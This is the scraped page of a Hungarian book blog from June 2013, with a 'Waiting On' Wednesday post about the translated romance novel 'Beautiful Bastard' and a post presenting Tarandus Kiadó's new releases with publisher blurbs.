                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZUTB-MOSWtiuOow4pDk3eWeG4fElNLa76_YFdTDpXuofbmZc4iCZxuVNj5fnnXVFhmki6C1WPmb4V8FT6aPLhheT6W2D1sGVafS74FanaqNJwQSr6mJBfkDOFLUin4oSS8KUgDLPQuXRu/s72-c/2.jpg",'"Waiting On" Wednesday (60.)- Várólistára ...'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html&title="Waiting On" Wednesday (60.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html&title="Waiting On" Wednesday (60.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html&title="Waiting On" Wednesday (60.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZUTB-MOSWtiuOow4pDk3eWeG4fElNLa76_YFdTDpXuofbmZc4iCZxuVNj5fnnXVFhmki6C1WPmb4V8FT6aPLhheT6W2D1sGVafS74FanaqNJwQSr6mJBfkDOFLUin4oSS8KUgDLPQuXRu/s1600/2.jpg&description=Mi is az a &quot; Waiting On&quot; Wednesday &quot;?:  amolyan várható megjelenéses rovat, amit Jill hozott létre a blogjában.  Minden héten...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html'>
"Waiting On" Wednesday (60.)- Várólistára ...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-19T08:38:00+02:00'>június 19, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html#comment-form' onclick=''>
4 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6510970920401144240'><i>Mi is az a "<a href="http://breakingthespine.blogspot.hu/">Waiting On" Wednesday</a>"?:
 amolyan várható megjelenéses rovat, amit Jill hozott létre a blogjában.
 Minden héten 1 könyvet mutatnak be a bloggerek, amit valamiért várnak, 
miért, mikorra várható, stb., majd a bejegyzés linkelése Jill aktuális 
blogbejegyzéséhez. 
</i><br />
<br />
Lehet, hogy pofára esek majd, de a fülszövege alapján adni fogok neki egy esélyt.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZUTB-MOSWtiuOow4pDk3eWeG4fElNLa76_YFdTDpXuofbmZc4iCZxuVNj5fnnXVFhmki6C1WPmb4V8FT6aPLhheT6W2D1sGVafS74FanaqNJwQSr6mJBfkDOFLUin4oSS8KUgDLPQuXRu/s1600/2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZUTB-MOSWtiuOow4pDk3eWeG4fElNLa76_YFdTDpXuofbmZc4iCZxuVNj5fnnXVFhmki6C1WPmb4V8FT6aPLhheT6W2D1sGVafS74FanaqNJwQSr6mJBfkDOFLUin4oSS8KUgDLPQuXRu/s1600/2.jpg" /></a></div>
<br />
<div style="text-align: center;">
Várható hazai megjelenése: jún. 28. | Kiadja: Lilith Könyvek</div>
<div style="text-align: center;">
Oldalszám: 300 | Ára: 3295</div>
<br />
<blockquote class="tr_bq">
"A NEW YORK TIMES, és a USA TODAY BESTSELLERE<br />
<br />
Egy ambiciózus gyakornok. Egy perfekcionista igazgató. És rengeteg 
indulat. Ismerje meg a történetet, amelynek blog előzményét több mint 
kétmillióan olvasták el online!<br />
Chloe Mills esze borotvaéles, mindent belead a munkájába, és éppen most 
szerzi az MBA-diplomáját. Egyetlen problémája van csak: a főnöke, 
Bennett Ryan, aki szigorú, korlátolt, tapintatlan - és teljes mértékben 
ellenállhatatlan. A Gyönyörű Rohadék.<br />
Bennett Franciaországból tért haza Chicagóba, hogy fontos szerepet 
vállaljon a családi médiavállalkozásban. Nem gondolta volna, hogy az az 
asszisztens, aki oly sokat segített neki innen, Chicagóból, míg ő 
külföldön volt, egy káprázatos, ártatlanul provokatív - és végtelenül 
dühítő - lény, akit mostantól mindennap látnia kell. A pletykák ellenére
 Bennett sohasem csípett fel nőket a munkahelyén. De Chloe annyira 
csábító, hogy már hajlandó érte kijátszani - vagy akár nyíltan felrúgni -
 a szabályokat, csak hogy megkaphassa őt. Az irodaépület bármely 
zugában.<br />
Mikor az egymás iránti étvágyuk eléri a kritikus pontot, Bennettnek és 
Chloének dönteniük kell, milyen áldozatot hajlandók hozni, milyen 
nyereségért.<br />
<br />
A könyv egy ideig The Office by tby789 címen csak on-line volt elérhető,
 és kétmillióan olvasták a szórakoztatóirodalmi oldalakon. A Gyönyörű 
rohadékot, mielőtt könyv formájában is megjelent volna, alaposan 
átdolgozták.<br />
A könyvből film is készül a közeljövőben.<br />
Csak felnőtt olvasóknak."</blockquote>
</div>
<script type='text/javascript'>createSnippet("summary6510970920401144240");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-19T08:38:00+02:00'>június 19, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html#comment-form' onclick=''>
4 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=6510970920401144240&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6510970920401144240&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6510970920401144240&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6510970920401144240&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6510970920401144240&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6510970920401144240&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>,
<a href='https://azajtom.blogspot.com/search/label/v%C3%A1r%C3%B3list%C3%A1ra-%20waiting%20on%20wednesday' rel='tag'>várólistára- waiting on wednesday</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 18., kedd</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFjRJ-pnu1spK6ER6ft5mAM-W14Sopxuev7y9yFSzLTvlOPT75949TEHYf4TV1175gYtWw9geJC-QlYuBQ0C6Xv6ZZ0JLuyz0sLMWVvZYNV0U3fVfNmJSqc2oRL8OeWDBcWBAV6K0wlCbH/s72-c/4.jpg",'A Tarandus Kiadó újdonságai'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html&title=A Tarandus Kiadó újdonságai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html&title=A Tarandus Kiadó újdonságai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html&title=A Tarandus Kiadó újdonságai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFjRJ-pnu1spK6ER6ft5mAM-W14Sopxuev7y9yFSzLTvlOPT75949TEHYf4TV1175gYtWw9geJC-QlYuBQ0C6Xv6ZZ0JLuyz0sLMWVvZYNV0U3fVfNmJSqc2oRL8OeWDBcWBAV6K0wlCbH/s1600/4.jpg&description=A Tarandus Kiadó  nagyon friss a hazai könyvpiacon, 2011-ben alapították, de már 47 megjelent kötetük van.  Elsősorban spirituális és ezoter...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html'>
A Tarandus Kiadó újdonságai
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-18T14:37:00+02:00'>június 18, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary574775632305382940'>A <i>Tarandus Kiadó</i> nagyon friss a hazai könyvpiacon, 2011-ben alapították, de már 47 megjelent kötetük van.&nbsp; Elsősorban spirituális és ezoterikus irodalom, spirituális és ezoterikus
 szépirodalom - ezen belül ezoterikus mese - illetve történelmi regények
 és szakmunkák, Szintézis könyvek, továbbá ezoterikus e-könyvek 
megjelentetésével foglalkozik.<span style="font-size: x-small;"> <a href="http://tarandus.hu/a-kiadorol/">forrás</a></span> <span style="font-size: small;">Tulajdonosa és ügyvezetője Réti Attila</span>, akinek nem rég jelent meg a <i>Bagolyvár</i> c. novelláskötete.<br />
<br />
Most a Könyvhétre megjelent újdonságaikat szeretném a figyelmetekbe ajánlani:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFjRJ-pnu1spK6ER6ft5mAM-W14Sopxuev7y9yFSzLTvlOPT75949TEHYf4TV1175gYtWw9geJC-QlYuBQ0C6Xv6ZZ0JLuyz0sLMWVvZYNV0U3fVfNmJSqc2oRL8OeWDBcWBAV6K0wlCbH/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFjRJ-pnu1spK6ER6ft5mAM-W14Sopxuev7y9yFSzLTvlOPT75949TEHYf4TV1175gYtWw9geJC-QlYuBQ0C6Xv6ZZ0JLuyz0sLMWVvZYNV0U3fVfNmJSqc2oRL8OeWDBcWBAV6K0wlCbH/s1600/4.jpg" width="141" /></a></div>
<h4>
Réti Atilla: Bagolyvár</h4>
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">Bő tucat novellát takar a Bagolyvár, ez a 
szellemi udvar, melyben egyszerre van jelen a hagyománytisztelet, a 
múltidézés, a magántörténelem és az írói elődök meg- és felidézése. Az 
elsőkötetes Réti Atilla nem tesz mást, csupán mesél. Mesél el- és letűnt
 dolgokról, eseményekről, tragédiákról, családi drámákról, melyek itt, 
Kelet-Közép-Európában estek és esnek meg velünk, esendőkkel, ősökkel, 
felmenőkkel, térben Erdélytől Mosonmagyaróvárig, Lengyelországtól 
Csallóközig, időben pedig a Monarchiától egészen napjainkig, nagyobb 
látleletben az ókori bölcsektől a jelenig, e kusza és sajátos, szintén 
kelet-közép-európai, rendszerváltozásunkig. Vagy módszerváltozásunkig? <br />
Fikció és valóság, történetek és vallomások, családi legendáriumok és 
udvari pletykák: Bagolyvár kicsit (vagy nem kicsit) a miénk is, hiszen a
 történetek allegorizálnak, a történetek kitekintenek és összefüggenek 
és panorámaképpé rendeződnek. És tudjuk, történelem nincs, csak 
történetek vannak. Réti Atilla történeteit érdemes olvasni. Érdekes 
olvasni. Ezt bizonyítja a tucatnyi megjelenés rangos lapokban, 
novellapályázatok első helye (a mű benn a kötetben), és a 
megírt-megélt-megidézett múlt egyedi interpretálásnak nyelvi 
igényessége. A kötet ékes bizonyítéka a műfaji megújulásnak: tárcára 
(tárczára) már- és mégpedig szükségünk van!</span>"</blockquote>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzxciHIJ6GPOeTOiZRk0v5-xCubEk6ulA3iViacLQnUeL6uUgi-cN3Ckpk8RSPRcfDk-9g5iI_L1cVa6-qG8E7nH0sCKTD4C0AnewkW1RTGP4wYSUJ2lqOJ3VvAP828myoxbUbdGN_Mp-y/s1600/5.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzxciHIJ6GPOeTOiZRk0v5-xCubEk6ulA3iViacLQnUeL6uUgi-cN3Ckpk8RSPRcfDk-9g5iI_L1cVa6-qG8E7nH0sCKTD4C0AnewkW1RTGP4wYSUJ2lqOJ3VvAP828myoxbUbdGN_Mp-y/s1600/5.jpg" width="145" /></a></div>
<h4>
Fábián György: Mária-fegyver</h4>
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">Minden városnak vannak titkai. Olyanok azonban, mint Győrnek aligha! <br />
A felszín alatt harcok dúlnak. Csak az összefogás segíthet.<br />
A magyar katonai titkosszolgálat, a Vatikán, az MI6 is elküldi dörzsölt 
ügynökeit a négy folyó találkozásához, hogy megszerezzék a titokzatos 
Mária-fegyvert. Csatlakozik hozzájuk a minden lében kanál újságíró. 
Küldetésük sikerét már az első pillanatban gyilkosságok, gátlástalan 
hazugságok nehezítik. <br />
A város alatti titkos labirintusban, a közeli Pannonhalmán is folyik a 
hajsza. Kiderül, a titkosszolgálatokat azért foglalkoztatja a fegyver 
megszerzése, mert attól tartanak, rossz kezekbe kerül. A Sötétség 
Lovagjai, akik már évszázadok óta készülnek arra, hogy lángba borítsák a
 Földet. Az ellenük folytatott harchoz segítőkre van szükség. <br />
Kiderül, kik tartoznak Győrben a Titkos Fény Szövetséghez.<br />
Az idővel is versenyt futnak az ügynökök, hiszen a NATO bombázó csak 
arra vár, gyilkos terhét mikor dobhatja a városra? Hajsza időn és téren 
át! Ki és miért hozta létre a Mária-fegyvert? A titkok megfejtésében 
nagy szerep jut az egyetemnek és kutatóinak, a volt és regnáló 
polgármesternek, a város püspökének, továbbá Pannonhalma főapátjának is.
 <br />
A Mária-fegyver megtalálása kulcsfontosságú ahhoz, hogy Győr továbbra is élhető legyen!</span>"</blockquote>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_JcUNbsQur0fqg-XfRXU_qje15SVJkCRXD1xOFXq90YoE9oujrYFWSWOQ__SXN-VwQN5AXD3v7_LOfCk0N7Edcg_4a3trYM4Y035L3ihq4p5YzddEwhB6K9dZ907iC6MUTbq4mKpO8qw/s1600/6.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_JcUNbsQur0fqg-XfRXU_qje15SVJkCRXD1xOFXq90YoE9oujrYFWSWOQ__SXN-VwQN5AXD3v7_LOfCk0N7Edcg_4a3trYM4Y035L3ihq4p5YzddEwhB6K9dZ907iC6MUTbq4mKpO8qw/s1600/6.JPG" width="143" /></a></div>
<h4>
Gárdonyi Géza: Amiket az útleíró elhallgat</h4>
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">Gárdonyi kevésbé ismert, ám annál izgalmasabb
 kötete először 1927-ben jelent meg.  Mindenki utazik, akinek hűs, 
leveles otthona nincsen, no meg akinek ideje, erszénye engedi. Mindig 
jólesik a lelkemnek, mikor fiatal embereket látok úton, akár vasúton, 
akár országúton. Ezek azért utaznak, hogy lássanak. Föl vannak szerelve 
földképpel, messzelátóval, kalauzkönyvvel, jegyzőkönyvvel s a szemükben 
az élet szeretete mosolyog. De vajon van-e köztük csak egy is, akit akár
 a szülők, akár a mesterek megtanítottak volna látni? Mert más a nézés, 
meg más a látás. Nézni mindegyike tud. Látni nem. S bizony az utazók 
közül nem mindig az tér a tapasztalatok legtöbb kincsével haza, aki a 
távolból leghamarabb megmondta, hogy a toronyóra mennyi időt mutat, 
hanem sokszor az a vaksi útitárs, amelyik szemüveg nélkül még az ajtón 
is alig tud kimenni. <br />
Gárdonyi úti naplója Erdélybe, Bukarestbe, Konstantinápolyba, Velencébe,
 Madridba, Dél-Amerikába, Afrikába kalauzolja olvasóit, de ne várjunk 
tőle puszta leírásokat: e műben ugyanis az elemző-vizsgálódó író a 
történetek és események mögöttes tartalmára hívja föl a figyelmet, 
legyen az egy vasúti fülkében elhangzott párbeszéd, egy vonatjegy 
kálváriája, egy magyar vendéglő Sztambulban, avagy éppen a Szent 
Anna-tavat megidéző mendemondák valósága. Vagyis nem néz. Hanem lát. Az 
Amiket az útleíró elhallgat olyan bédekker, amelyet sem korábban, sem 
azóta nem írt meg más magyar író. </span>"</blockquote>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja7b9DUVT8g7VRKxjZ2jQ4YFeCbGMXpGz1Z9w1im-oH1hHHo70x-Nz7ah_c2I3xqKiNOermijOFfVioTglqSjzBBeEM54_XQU_fzIO3zv_5IwkP4TUYapgWURaIoCUnEctP8juB7Fj1nTh/s1600/9.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja7b9DUVT8g7VRKxjZ2jQ4YFeCbGMXpGz1Z9w1im-oH1hHHo70x-Nz7ah_c2I3xqKiNOermijOFfVioTglqSjzBBeEM54_XQU_fzIO3zv_5IwkP4TUYapgWURaIoCUnEctP8juB7Fj1nTh/s1600/9.jpg" width="146" /></a></div>
<h4>
Kazanlár Áminollah Emil: Helvétius élete és munkássága</h4>
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">Elveim egyedüli bírája az ész és a 
tapasztalat - írta hajdanán Helvétius, korának filozófusa, akinek 
megítélése, tanainak elfogadása majd száz évet váratott magára. Főművét 
nyilvánosan elégették, őt magát tanainak visszavonására kényszerítették,
 miközben egyaránt átkozta ki a Sorbonne, a francia király és az egyház 
is. Ki ez a férfi, aki könyvelőnek készült, végül költő és gondolkodó 
lett?  Vajon miben rejlik tanainak lényege, amikor az enciklopédisták is
 befogadták, nemkülönben a szabadkőművesek? Valóban eretnek tanokat 
terjesztett? Miért fogadta be II. Frigyes és tagadta ki a francia 
trónörökös? Valóban Helvétius hirdette először a kultúra jelentőségét a 
nemzetállamok kapcsán? Mióta ismeri a magyar olvasó Helvétius 
gondolatait? Megannyi kérdés, amire választ kap az olvasó e rövid és 
precíz tematikus kiskátéban.</span>"</blockquote>
</div>
______________<br />
<a href="http://tarandus.hu/">A Kiadó hivatalos oldala</a><br />
<a href="https://www.facebook.com/tarandus.kiado">Facebook elérhetősége</a></div>
<script type='text/javascript'>createSnippet("summary574775632305382940");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-18T14:37:00+02:00'>június 18, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=574775632305382940&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=574775632305382940&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=574775632305382940&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=574775632305382940&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=574775632305382940&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=574775632305382940&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 17., hétfő</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLJhNzNjAybALFPCenH7jRPq55SBhnCoScdz6nFOGNrHZd1abpdrLt_W4r_wJ0XtDQIrGFm9FiC8wpb_JSLmXi_i3GgpVMsZFoFJ9Sd4fX0fCD1eFp5CioiILdiEm57blDMT0kIYe9QcMQ/s72-c/5.jpg",'Mi a véleményed a "könyv trendekről"? Befolyásolnak az olvasásban?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
